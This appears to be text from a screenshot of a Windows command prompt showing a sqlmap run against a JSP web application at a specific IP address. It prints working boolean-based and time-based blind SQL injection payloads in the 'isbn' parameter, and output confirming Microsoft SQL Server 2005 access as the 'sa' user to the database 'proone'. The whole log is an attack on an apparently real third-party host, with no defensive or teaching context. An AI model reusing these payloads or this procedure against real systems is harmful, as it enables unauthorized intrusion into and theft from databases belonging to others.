 管理员: 命令提示符
sible for any misuse or damage caused by this program
[*] starting at 20:50:53
[20:50:54] [WARNING] it appears that you have provided tainted parameter values
('date=Wed Dec 10 2014 20:20:39 GMT 0800 (%E4%B8%AD%E5%9B%BD%E6%A0%87%E5%87%86%E
6%97%B6%E9%97%B4)') with most probably leftover chars/statements from manual SQL
 injection test(s). Please, always use only valid parameter values so sqlmap cou
ld be able to run properly
are you sure you want to continue? [y/N] y
[20:50:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:50:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: isbn
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: callback=C&isbn=978-7-115-33783-2') AND 4145=4145 AND ('Fqag'='Fqag
&uri=210.32.137.198:80/&date=Wed Dec 10 2014 20:20:39 GMT 0800 (%E4%B8%AD%E5%9B%
BD%E6%A0%87%E5%87%86%E6%97%B6%E9%97%B4)&_xx1418214039443=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: callback=C&isbn=978-7-115-33783-2') AND 2570=(SELECT COUNT(*) FROM
sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS
sys5,sysusers AS sys6,sysusers AS sys7) AND ('uYaY'='uYaY&uri=210.32.137.198:80/
&date=Wed Dec 10 2014 20:20:39 GMT 0800 (%E4%B8%AD%E5%9B%BD%E6%A0%87%E5%87%86%E6
%97%B6%E9%97%B4)&_xx1418214039443=1
---
[20:50:59] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[20:50:59] [INFO] fetching current user
[20:50:59] [INFO] resumed: sa
current user:    'sa'
[20:50:59] [INFO] fetching current database
[20:50:59] [INFO] resumed: proone
current database:    'proone'
[20:50:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\210.32.137.198'